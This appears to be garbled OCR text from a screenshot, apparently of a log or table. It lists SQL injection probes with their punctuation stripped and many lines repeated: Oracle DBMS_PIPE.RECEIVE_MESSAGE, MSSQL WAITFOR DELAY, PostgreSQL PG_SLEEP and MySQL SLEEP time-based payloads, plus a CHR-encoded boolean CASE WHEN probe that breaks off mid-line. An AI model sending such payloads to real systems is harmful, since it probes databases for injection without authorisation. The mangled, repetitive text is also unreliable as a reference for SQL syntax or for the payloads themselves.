
DBMSPIPERECEIVEMESSAGECHR80CHR113CHR65CHR11520
FROM D |
SELECT
DBMSPIPERECEIVEMESSAGECHR80CHR113CHR65CHR11520
FROM D |
SELECT
DBMSPIPERECEIVEMESSAGECHR80CHR113CHR65CHR11520
FROM D |
DECLARE x CHAR9SET x0x303A303A3230WAITFOR
DELAY x |
DECLARE x CHAR9SET x0x303A303A3230WAITFOR
DELAY x |
DECLARE x CHAR9SET x0x303A303A3230WAITFOR
DELAY x |
DECLARE x CHAR9SET x0x303A303A3230WAITFOR
DELAY x |
DECLARE x CHAR9SET x0x303A303A3230WAITFOR
DELAY x |
SELECT PGSLEEP20 |
SELECT PGSLEEP20 |
SELECT
PGSLEEP20 |
SELECT PGSLEEP20 |
SELECT PGSLEEP20 |
SELECT
SLEEP20 |
SELECT SLEEP20 |
SELECT SLEEP20 |
SELECT SLEEP20
|
SELECT SLEEP20 |
SELECT
CHR113CHR122CHR112CHR113CHR113CASE WHEN 73467346
THEN |
SELECT
CHAR113CHAR122CHAR112CHAR113CHAR113CASE WHEN